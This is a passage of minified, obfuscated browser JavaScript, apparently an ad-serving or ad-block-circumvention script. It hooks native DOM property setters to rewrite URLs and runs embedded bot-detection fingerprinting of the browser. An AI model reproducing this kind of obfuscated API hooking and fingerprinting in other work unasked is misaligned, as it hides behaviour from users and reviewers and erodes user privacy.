a=i.A[t(974)](s)[t(2538)][t(974)][t(2797)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2094)];a=me(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(974)](s)[a(2387)][a(2961)](this,a(2403));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3965)===c?e.MN[a(931)]:e.MN[a(1033)],baseUrl:i.A[a(974)](s)[a(1506)][a(974)][a(2797)](s[a(1325)]),endpoint:n.A[a(3176)]}));for(var u=arguments[a(1098)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(974)](s)[a(2538)][a(2078)][a(2961)](this,t,...d)}}),Jt(s,h(3933),h(2403),{get:function(){const t=h;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(974)](s)[t(3206)][t(974)][t(2797)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(3965),e(2448),e(3381),e(1174)][e(3717)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(1098)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(974)](s)[e(3206)][e(2078)][e(2961)](this,t,...r)}}),Jt(s,h(3480),h(2493),{get:function(){const t=h,e=i.A[t(974)](s)[t(2387)][t(2961)](this,t(3164));for(var n=arguments[t(1098)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(974)](s)[t(1570)][t(974)][t(2961)](this,...o);var u;if(Gt(s,c,e))if(qt(c),m[t(2961)](this))Vt(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(u=null==d?void 0:d[t(2772)])&&void 0!==u&&u}),!c[t(3636)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(974)](s)[r(2387)][r(2961)](this,r(3164));Gt(s,c,o)?e():clearInterval(n)}),1e3);c[t(3636)]=e}return i.A[t(974)](s)[t(2990)][t(974)][t(2961)](this,...o)}}),Jt(s,h(3480),h(638),{get:function(){const t=h;for(var n=arguments[t(1098)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(974)](s)[t(1570)][t(974)][t(2961)](this,...o);if(!c)return c;const u=i.A[t(974)](s)[t(2387)][t(2961)](this,t(3164));var f;if(Gt(s,c,u))if(qt(c),m[t(2961)](this))Vt(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(f=null==d?void 0:d[t(2772)])&&void 0!==f&&f}),!c[t(3636)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(974)](s)[r(2387)][r(2961)](this,r(3164));Gt(s,c,o)?e():clearInterval(n)}),1e3);c[t(3636)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(2094)]);if((t(3783)===n[t(2531)]||t(3418)===n[t(2531)])&&n[t(2434)][t(3717)](t(2934))||t(3712)===n[t(2531)]&&n[t(2434)][t(3717)](t(960))||t(1102)===n[t(2531)]&&"/"===n[t(2434)]||t(2740)===n[t(2531)]&&n[t(2434)][t(3717)](t(1377)))return Wt[t(974)](s,c)}return c}}),Jt(s,h(3689),h(851),{get:function(){const t=h;for(var e=arguments[t(1098)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(974)](s)[t(774)][t(974)][t(2961)](this,...r),c=i.A[t(974)](s)[t(3331)][t(974)][t(2961)](this);if(t(3394)==typeof c&&c[t(3717)](t(742)))try{const e=JSON[t(1615)](c);if(t(1156)===e[t(484)]&&t(3249)===e[t(3104)])return a}catch(t){}return t(3384)==typeof c&&c[t(2586)]||(l=c,t(3394)==typeof l&&l[t(939)](t(2511)))||(0,_.aV)(n.A[t(3176)])!==(0,_.aV)(i.A[t(974)](s)[t(1423)][t(974)][t(2961)](this))?a:Wt[t(974)](s,a);var l}}),Jt(s,h(3480),h(4013),{get:function(){const t=h;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(974)](s)[t(1001)][t(974)][t(2961)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(974)](s)[o(1001)][o(2078)][o(2961)](this,t);t=t[o(3478)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(3176)]+o(2627),kind:e.MN[o(3848)],baseUrl:i.A[o(974)](s)[o(1506)][o(974)][o(2797)](s[o(1325)]),endpoint:n.A[o(3176)]});return t=t[o(3717)](a)?St({_window:s,protectUrlContext:r,html:t}):o(2210)[o(1737)](vt,o(1399))[o(1737)](a,o(3419))[o(1737)]((0,xt.x)().id,o(2308))+St({_window:s,protectUrlContext:r,html:t}),i.A[o(974)](s)[o(1001)][o(2078)][o(2961)](this,t)}},m),Jt(s,h(2471),h(2501),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1840)])||void 0===n?void 0:n[t(2501)])&&void 0!==e?e:i.A[t(974)](s)[t(4059)][t(974)][t(2961)](this)}}),Jt(s,h(2471),h(3326),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1840)])||void 0===n?void 0:n[t(3326)])&&void 0!==e?e:i.A[t(974)](s)[t(3329)][t(974)][t(2961)](this)}}),Jt(s,h(2471),h(548),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1840)])||void 0===n?void 0:n[t(548)])&&void 0!==e?e:i.A[t(974)](s)[t(1166)][t(974)][t(2961)](this)}}),Jt(s,h(2471),h(2971),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1840)])||void 0===n?void 0:n[t(2971)])&&void 0!==e?e:i.A[t(974)](s)[t(566)][t(974)][t(2961)](this)}}),Jt(s,h(2471),h(1106),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1840)])||void 0===n?void 0:n[t(1106)])&&void 0!==e?e:i.A[t(974)](s)[t(1508)][t(974)][t(2961)](this)}}),Jt(s,h(2471),h(2254),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1840)])||void 0===n?void 0:n[t(2254)])&&void 0!==e?e:i.A[t(974)](s)[t(1755)][t(974)][t(2961)](this)}}),Zt(s,h(2949),h(384),(function(t){const e=h;var n;if(this instanceof s[e(2599)]&&e(500)===this[e(1692)][e(3348)]()&&t instanceof s[e(2290)]){const n=i.A[e(974)](s)[e(2870)][e(974)][e(2961)](t);if((0,o.xP)(l,n))try{i.A[e(974)](s)[e(2870)][e(2078)][e(2961)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}const a=null===(n=t[e(1823)])||void 0===n?void 0:n[e(3439)];if(s!==a&&e(1905)===t[e(1692)]){const n=t[e(1337)];try{if(n&&(0,o.xP)(l,n)){const c=(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});if(!a||!i.A[e(481)](a)){const t=s[e(1325)][e(1400)](e(500));return i.A[e(974)](s)[e(2870)][e(2078)][e(2961)](t,c),i.A[e(974)](s)[e(4103)][e(2961)](this,t)}i.A[e(974)](a)[e(2870)][e(2078)][e(2961)](t,c)}}catch(t){}}return i.A[e(974)](s)[e(4103)][e(2961)](this,t)})),Zt(s,h(3877),h(2452),(function(t){const e=h;for(var n=arguments[e(1098)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3877)]&&t instanceof s[e(3087)]){const n=Array[e(2109)](t[e(419)])[e(3581)]((t=>t instanceof s[e(2290)]?i.A[e(974)](s)[e(2870)][e(974)][e(2961)](t):""));return i.A[e(974)](s)[e(2870)][e(2078)][e(2961)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(4081)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(974)](s)[e(3470)][e(2961)](this,t,...a)}return i.A[e(974)](s)[e(3470)][e(2961)](this,t,...a)})),Object[h(1623)](s)[h(4016)]((t=>{const e=h;try{if(!t[e(939)](e(519))||!t[e(2390)](e(2599)))return;const n=[e(3672),e(2253)];for(const r of n){const n=s[e(2098)][e(2347)](s[t][e(761)],r);n&&s[e(2098)][e(1859)](s[t][e(761)],r,{get:function(){const t=e;for(var r=arguments[t(1098)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(974)][t(2961)](this,...i);let a=n[t(974)][t(2961)](this,...i);return t(3394)==typeof a&&a[t(939)](t(2852))&&(a=a[t(867)](3)),a},set:function(t){const r=e;for(var i=arguments[r(1098)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(3394)!=typeof t&&r(2076)!=typeof t||(t=r(2852)+t),n[r(974)][r(2961)](this)===t?t:n[r(2078)][r(2961)](this,t,...s)):n[r(2078)][r(2961)](this,t,...s)}})}}catch(t){}}))}const we=t=>{try{t()}catch(t){}};function be(e){const n=t;var r;if(s.A[n(3047)](n(1093)),null!==(r=window[n(966)])&&void 0!==r&&r[n(1499)])return;const o=window[n(966)]||[];window[n(966)]={push:t=>we(t),__replaced:!0};for(const t of[...o][n(4089)]())we(t);const i=t=>{const e=n;e(1595)===t[e(773)]?t[e(1979)](...t[e(2931)]):e(2208)===t[e(773)]?t[e(1979)]():e(3625)===t[e(773)]&&t[e(3016)]()},a=window[n(2865)]||[];window[n(2865)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)we((()=>i(t)))}function ye(e){const n=t;return n(857)===function(t){const e=n;try{return new URL(t)[e(3746)][e(974)](e(2237))||""}catch(t){return""}}(e)}var ve=h(8125);const xe=class{static[t(1138)](){const e=t;var n,r;let o=arguments[e(1098)]>0&&void 0!==arguments[0]?arguments[0]:e(3149),i=!(arguments[e(1098)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3393)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1683)+(0,ue.t)(o+"_"+a),d=e(1683)+(0,ue.t)(o+"_"+c),h=e(1683)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,ke=h(2997),_e=/bot|crawl|http|lighthouse|scan|search|spider/i,ze=function(e,n){const r=t;return(ze=Object[r(3976)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1606)]=e}||function(t,e){const n=r;for(var o in e)Object[n(761)][n(3697)][n(2961)](e,o)&&(t[o]=e[o])})(e,n)};function Me(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2f;function a(t){const e=a2f;try{l(r[e(1935)](t))}catch(t){i(t)}}function c(t){const e=a2f;try{l(r[e(705)](t))}catch(t){i(t)}}function l(t){const e=a2f;var r;t[e(2318)]?o(t[e(3031)]):(r=t[e(3031)],r instanceof n?r:new n((function(t){t(r)})))[e(1988)](a,c)}l((r=r[s(2797)](t,e||[]))[s(1935)]())}))}function Ee(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2975)==typeof Symbol&&(a[Symbol[r(458)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2f;if(o)throw new TypeError(r(2151));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(4052)]:t[0]?i[r(705)]||((s=i[r(4052)])&&s[r(2961)](i),0):i[r(1935)])&&!(s=s[r(2961)](i,t[1]))[r(2318)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3031)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1440)]++,{value:t[1],done:!1};case 5:c[r(1440)]++,i=t[1],t=[0];continue;case 7:t=c[r(1353)][r(3813)](),c[r(2473)][r(3813)]();continue;default:if(!((s=(s=c[r(2473)])[r(1098)]>0&&s[s[r(1098)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1440)]=t[1];break}if(6===t[0]&&c[r(1440)]<s[1]){c[r(1440)]=s[1],s=t;break}if(s&&c[r(1440)]<s[2]){c[r(1440)]=s[2],c[r(1353)][r(3233)](t);break}s[2]&&c[r(1353)][r(3813)](),c[r(2473)][r(3813)]();continue}t=n[r(2961)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Se(e,n,r){const o=t;if(r||2===arguments[o(1098)])for(var i,s=0,a=n[o(1098)];s<a;s++)!i&&s in n||(i||(i=Array[o(761)][o(867)][o(2961)](n,0,s)),i[s]=n[s]);return e[o(1737)](i||Array[o(761)][o(867)][o(2961)](n))}Object[t(3194)],Object[t(3194)],t(2975)==typeof SuppressedError&&SuppressedError;var Ne=t(1031),Ue=t(3667),Te=t(1193),Ce=t(3324),Le=t(691),We=t(3056),je=function(t){function e(n,r){const o=a2f;var i=t[o(2961)](this,r)||this;return i[o(821)]=n,i[o(3951)]=o(1618),Object[o(3976)](i,e[o(761)]),i}return function(t,e){const n=a2f;if(n(2975)!=typeof e&&null!==e)throw new TypeError(n(3876)+String(e)+n(3908));function r(){this[n(2583)]=t}ze(t,e),t[n(761)]=null===e?Object[n(3194)](e):(r[n(761)]=e[n(761)],new r)}(e,t),e}(Error);function He(t){return Me(this,void 0,void 0,(function(){var e,n,r=this;return Ee(this,(function(o){const i=a2f;switch(o[i(1440)]){case 0:return e={},n=Object[i(726)](t),[4,Promise[i(2147)](n[i(3581)]((function(n){return Me(r,void 0,void 0,(function(){var r,o,i,s,a;return Ee(this,(function(c){const l=a2f;switch(c[l(1440)]){case 0:r=t[n],c[l(1440)]=1;case 1:return c[l(2473)][l(3233)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3031)]=c[l(622)](),a[l(821)]=0,a),[3,4];case 3:return s=c[l(622)](),e[n]=s instanceof je?{state:s[l(821)],error:""[l(1737)](s[l(3951)],": ")[l(1737)](s[l(3101)])}:{state:-3,error:s instanceof Error?""[l(1737)](s[l(3951)],": ")[l(1737)](s[l(3101)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(622)](),[2,e]}}))}))}function Oe(e,n){return-1!==e[t(2265)](n)}function Ie(e,n){return-1!==e[t(2265)](n)}function Fe(e){return Object[t(1623)](e)}function qe(e){const n=t;for(var r=[],o=1;o<arguments[n(1098)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3394)==typeof t){if(Oe(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1173)in t)return t[n(1173)](e);for(var o=0;o<t[n(1098)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3148)](e)})))return{value:!0}},s=0,a=r;s<a[n(1098)];s++){var c=i(a[s]);if(n(3384)==typeof c)return c[n(3031)]}return!1}function Ve(e){return e[t(3473)]((function(t,e){return t+(e?1:0)}),0)}var Re={detectAppVersion:function(e){const n=t;var r=e[n(1730)];return 0===r[n(821)]&&(/headless/i[n(3148)](r[n(3031)])?Le:/electron/i[n(3148)](r[n(3031)])?Ne:/slimerjs/i[n(3148)](r[n(3031)])?Ce:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1330)];return 0===r[n(821)]&&(qe(r[n(3031)],n(1193),n(2873),n(814))?Te:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2634)];return 0===r[n(821)]&&(/PhantomJS/i[n(3148)](r[n(3031)])?Ue:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1780)],o=e[n(977)],i=e[n(3126)];if(0===r[n(821)]&&0===o[n(821)]&&0===i[n(821)]){var s=r[n(3031)];return n(3056)!==i[n(3031)]&&(37===s&&!Oe([n(3501),n(2266)],i[n(3031)])||39===s&&!Oe([n(542)],o[n(3031)])||33===s&&!Oe([n(2100)],i[n(3031)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(940)][n(821)])return Ue},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(4074)];if(0===r[n(821)]&&0===r[n(3031)][n(1098)])return Le},detectNotificationPermissions:function(e){const n=t;var r=e[n(925)],o=e[n(977)];return 0===o[n(821)]&&n(1027)===o[n(3031)]&&(0===r[n(821)]&&r[n(3031)]?Le:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2023)];if(0===r[n(821)]&&!r[n(3031)])return Le},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2927)],o=e[n(1478)],i=e[n(977)],s=e[n(3126)];if(0===r[n(821)]&&0===o[n(821)]&&0===i[n(821)]&&0===s[n(821)]&&n(1027)===i[n(3031)]&&!o[n(3031)]&&n(2100)===s[n(3031)])return 0===r[n(3031)]?Le:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1286)];return 0===o[n(821)]&&(n(901)===o[n(3031)][n(773)]||null!=(null===(r=o[n(3031)][n(411)])||void 0===r?void 0:r[n(1031)])?Ne:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2057)];return 0===r[n(821)]&&(/PhantomJS/i[n(3148)](r[n(3031)])?Ue:/Headless/i[n(3148)](r[n(3031)])?Le:/Electron/i[n(3148)](r[n(3031)])?Ne:/slimerjs/i[n(3148)](r[n(3031)])?Ce:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2167)];if(0===r[n(821)]&&r[n(3031)])return Le},detectWebGL:function(e){const n=t;var r=e[n(1198)];if(0===r[n(821)]){var o=r[n(3031)],i=o[n(1199)],s=o[n(901)];if(n(784)==i&&n(3907)==s)return Le}},detectWindowExternal:function(e){const n=t;var r=e[n(1541)];return 0===r[n(821)]&&(/Sequentum/i[n(3148)](r[n(3031)])?n(3595):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(909)],o=e[n(446)];if(0!==r[n(821)]||0!==o[n(821)])return!1;var i=r[n(3031)],s=i[n(1743)],a=i[n(537)];return o[n(3031)]&&0===s&&0===a?Le:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3168)];if(0===r[n(821)]&&!r[n(3031)])return We},detectProductSub:function(e){const n=t;var r=e[n(2563)],o=e[n(977)];return 0===r[n(821)]&&0===o[n(821)]&&(n(1027)!==o[n(3031)]&&n(3116)!==o[n(3031)]&&n(2385)!==o[n(3031)]&&n(1754)!==o[n(3031)]||n(3618)===r[n(3031)]?void 0:We)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1705)];if(0!==r[n(821)])return!1;var o,i=r[n(3031)];for(o in i)if(i[o])return o}};function Pe(){const e=t;var n,r,o=window,i=navigator;return Ve([e(417)in i,e(2169)in i,0===i[e(1199)][e(2265)](e(1578)),e(597)in o,e(2686)in o,e(1197)in o,e(1881)in o])>=5?e(2100):Ve([e(2819)in o,e(1346)in o,e(420)in o,0===i[e(1199)][e(2265)](e(3476)),e(3752)in i,e(2261)in o])>=4?e(3501):Ve([e(1385)in navigator,e(1706)in(null!==(r=null===(n=document[e(495)])||void 0===n?void 0:n[e(500)])&&void 0!==r?r:{}),e(2030)in o,e(1441)in o,e(2348)in o,e(760)in o])>=4?e(2266):e(3056)}var Be={android:function(){const e=t;var n=Pe(),r=e(2100)===n,o=e(2266)===n;if(!r&&!o)return!1;var i=window;return Ve([e(2073)in i,e(701)in i,r&&!(e(582)in i),o&&/android/i[e(3148)](navigator[e(1730)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2057)])||void 0===n?void 0:n[e(3348)]();return Ie(r,e(4120))?e(3788):Ie(r,e(3140))||Ie(r,e(2682))?e(542):Ie(r,e(1754))?e(1754):Ie(r,e(1037))?e(1037):Ie(r,e(2385))||Ie(r,e(2126))?e(2385):Ie(r,e(1027))?e(1027):Ie(r,e(3116))?e(3116):e(3056)},browserEngineKind:Pe,documentFocus:function(){const e=t;return void 0!==document[e(3374)]&&document[e(3374)]()},userAgent:function(){return navigator[t(2057)]},appVersion:function(){const e=t;var n=navigator[e(1730)];if(null==n)throw new je(-1,e(2912));return n},rtt:function(){const e=t;if(void 0===navigator[e(2542)])throw new je(-1,e(2529));if(void 0===navigator[e(2542)][e(382)])throw new je(-1,e(892));return navigator[e(2542)][e(382)]},windowSize:function(){const e=t;return{outerWidth:window[e(1743)],outerHeight:window[e(537)],innerWidth:window[e(2233)],innerHeight:window[e(3687)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(467)])throw new je(-1,e(1150));if(void 0===navigator[e(467)][e(1098)])throw new je(-3,e(3529));return navigator[e(467)][e(1098)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(467)])throw new je(-1,e(1150));if(void 0===window[e(2776)])throw new je(-1,e(2987));return navigator[e(467)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(746)])return t[e(746)][e(3478)]()}throw new je(-3,e(3634))},productSub:function(){const e=t;var n=navigator[e(2563)];if(void 0===n)throw new je(-1,e(2467));return n},windowExternal:function(){const e=t;if(void 0===window[e(455)])throw new je(-1,e(436));var n=window[e(455)];if(e(2975)!=typeof n[e(3478)])throw new je(-2,e(3396));return n[e(3478)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(592)])throw new je(-1,e(1394));for(var n=navigator[e(592)],r=Object[e(3878)](n)===MimeTypeArray[e(761)],o=0;o<n[e(1098)];o++)r&&(r=Object[e(3878)](n[o])===MimeType[e(761)]);return r},evalLength:function(){const e=t;return eval[e(3478)]()[e(1098)]},webGL:function(){const e=t;var n=document[e(1400)](e(3403));if(e(2975)!=typeof n[e(3068)])throw new je(-2,e(1633));var r=n[e(3068)](e(3440));if(null===r)throw new je(-4,e(2204));if(e(2975)!=typeof r[e(3767)])throw new je(-2,e(1006));return{vendor:r[e(3767)](r[e(2532)]),renderer:r[e(3767)](r[e(1367)])}},webDriver:function(){const e=t;if(null==navigator[e(2873)])throw new je(-1,e(3733));return navigator[e(2873)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3039)]||r[e(1455)]||r[e(1756)]||r[e(3124)];if(void 0!==i&&o[e(3233)]([i]),Array[e(1642)](r[e(4074)]))e(2100)===Pe()&&Ve([!(e(3669)in(n=window)),e(427)in n,""+n[e(2164)]==e(2528),""+n[e(445)]==e(3383)])>=3||o[e(3233)](r[e(4074)]);else if(e(3394)==typeof r[e(4074)]){var s=r[e(4074)];s&&o[e(3233)](s[e(1260)](","))}return o},notificationPermissions:function(){return Me(this,void 0,void 0,(function(){var t,e;return Ee(this,(function(n){const r=a2f;switch(n[r(1440)]){case 0:if(void 0===window[r(2572)])throw new je(-1,r(806));if(void 0===navigator[r(1778)])throw new je(-1,r(793));if(r(2975)!=typeof(t=navigator[r(1778)])[r(2675)])throw new je(-2,r(2247));n[r(1440)]=1;case 1:return n[r(2473)][r(3233)]([1,3,,4]),[4,t[r(2675)]({name:r(2745)})];case 2:return e=n[r(622)](),[2,r(4008)===window[r(2572)][r(1175)]&&r(2535)===e[r(821)]];case 3:throw n[r(622)](),new je(-3,r(1035));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(495)])throw new je(-1,e(2174));var n=document[e(495)];if(e(2975)!=typeof n[e(2717)])throw new je(-2,e(3620));return n[e(2717)]()},functionBind:function(){const e=t;if(void 0===Function[e(761)][e(1847)])throw new je(-2,e(2702));return Function[e(761)][e(1847)][e(3478)]()},process:function(){const e=t;var n=window[e(1286)],r=e(1271);if(void 0===n)throw new je(-1,""[e(1737)](r,e(4098)));if(n&&e(3384)!=typeof n)throw new je(-3,""[e(1737)](r,e(2687)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(896)]={window:[e(896)]},n[e(2007)]={window:[e(1857)]},n[e(747)]={window:[e(1221)]},n[e(641)]={window:[e(3494)]},n[e(1958)]={window:[e(3516)]},n[e(2172)]={window:[e(2172)]},n[e(1147)]={window:[e(2850),e(2205)]},n[e(1767)]={window:[e(1940)]},n[Ue]={window:[e(1113),e(772)]},n[e(3340)]={window:[e(2530)]},n[Te]={window:[e(3929),e(1077),e(2270),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2612),e(2913),e(3260)]},n[e(1269)]={window:[e(1407)]},n[e(2873)]={window:[e(2873),e(3603),e(386),e(1617),e(672),e(540),e(1189)],document:[e(1381),e(2423),e(4130),e(4149),e(775),e(390),e(2808),e(1381),e(2883),e(1936),e(3044),e(3185),e(3694),e(1151)]},n[Le]={window:[e(2796),e(3912)]},n),i={},s=Fe(window),a=[];for(r in void 0!==window[e(1325)]&&(a=Fe(window[e(1325)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1886)]&&qe[e(2797)](void 0,Se([s],c[e(1886)],!1)),u=!(void 0===c[e(1325)]||!a[e(1098)])&&qe[e(2797)](void 0,Se([a],c[e(1325)],!1));i[r]=l||u}}return i}},De=function(){const e=t;function n(){const t=a2f;this[t(2105)]=void 0,this[t(602)]=void 0}return n[e(761)][e(2844)]=function(){return this[e(2105)]},n[e(761)][e(3811)]=function(){return this[e(602)]},n[e(761)][e(2379)]=function(){const t=e;if(void 0===this[t(2105)])throw new Error(t(2283));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3394)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:We}),o[s]=c,c[r(3724)]&&(i=c)}return[o,i]}(this[t(2105)],Re),r=n[0],o=n[1];return this[t(602)]=r,o},n[e(761)][e(1291)]=function(){return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const n=a2f;switch(e[n(1440)]){case 0:return t=this,[4,He(Be)];case 1:return t[n(2105)]=e[n(622)](),[2,this[n(2105)]]}}))}))},n}();const Xe=async r=>{const o=t;try{if(i=navigator[o(2057)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(2269),"i")}catch(t){Ae=_e}return Ae}()[o(3148)](i))return s.A[o(3047)](o(945)[o(1737)](navigator[o(2057)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3192)],n=void 0===e||e;return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const r=a2f;switch(e[r(1440)]){case 0:return n&&function(){const t=r;if(!(window[t(3170)]||Math[t(2286)]()>=.001))try{var e=new XMLHttpRequest;e[t(1526)](t(974),t(2001)[t(1737)](t(1620),t(2408)),!0),e[t(621)]()}catch(e){console[t(2782)](e)}}(),[4,(t=new De)[r(1291)]()];case 1:return e[r(622)](),[2,t]}}))}))}({monitoring:!1})[o(1988)]((t=>t[o(2379)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(3347)))),100))),n=await Promise[o(1562)]([t,e]);if(n&&n[o(3724)])return s.A[o(3047)](o(3218)[o(1737)](n[o(794)])),!0}catch(t){return s.A[o(3047)](o(578),t),!1}}catch(t){return s.A[o(3047)](o(1109),t),s.A[o(2782)](t,o(3377)),!1}var i;if(navigator[o(2057)][o(3717)](o(2405))||o(1639)===navigator[o(2057)]&&o(3737)===location[o(2531)])return!0;try{const t=[o(1684)];if([o(3505),o(2324)][o(3717)](navigator[o(2057)])&&t[o(2198)]((t=>location[o(2531)][o(2390)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1737)](n.A[o(3176)],o(1687)),kind:e.MN[o(513)],endpoint:n.A[o(3176)]}));if(o(2227)===await t[o(3320)]())return!0}}catch(t){}return!1};async function Ze(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1737)](n.A[o(3176)],o(3444)),endpoint:n.A[o(3176)]}));return await i[o(1998)]()}var Je=h(11);function Qe(e){const n=t;if(Array[n(1642)](e)){const t=e[n(3581)](Qe);return t[n(1098)]>0&&n(3394)==typeof t[0]?t[n(3853)](((t,e)=>String(t)[n(448)](String(e),void 0,{numeric:!0,sensitivity:n(3048)}))):t}if(e&&n(3384)==typeof e&&null!==e){const t=Object[n(726)](e)[n(3853)](),r={};for(const n of t)r[n]=Qe(e[n]);return r}return e}var Ye=h(6964);window[t(1956)]=!1;var Ge=h(2691),$e=h(6524);window[t(1956)]=!1;const Ke={version:t(2730),originalHostname:window[t(3046)][t(2531)],configIndex:0};(o=>{const a=t;var c,l;if(ke.A[a(1291)](),!1!==(0,Ye.aX)())try{!function(){const t=a,e=t(3204)[t(1737)](t(2322),t(4129)),n=document[t(1400)](t(2838));n[t(3535)]=e,document[t(2046)][t(384)](n)}()}catch(t){}i.A[a(1291)](window);const d=null===(c=document[a(1653)])||void 0===c?void 0:c[a(815)](a(3149));if(d)window[a(3826)]("r_"+d,"*");else{var h;const t=null===(h=document[a(1653)])||void 0===h?void 0:h[a(815)](a(798));t&&window[a(3826)](t,"*")}if(null===(l=document[a(1653)])||void 0===l||l[a(1681)](),function(){const t=a;let e=arguments[t(1098)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1282)===location[t(885)]&&(location[t(885)]="",r.A[t(2078)](t(3649),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1653)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1098)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(939)](o(2478))?a:o(809)[o(1737)](a)):null;var a;if(!s)return null;const 